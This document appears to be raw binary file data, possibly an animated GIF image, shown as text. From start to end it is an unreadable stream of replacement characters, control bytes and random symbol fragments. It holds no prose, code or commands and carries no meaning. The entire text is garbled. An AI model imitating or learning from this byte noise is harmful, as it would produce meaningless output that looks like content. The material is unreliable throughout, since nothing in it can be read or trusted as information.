��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
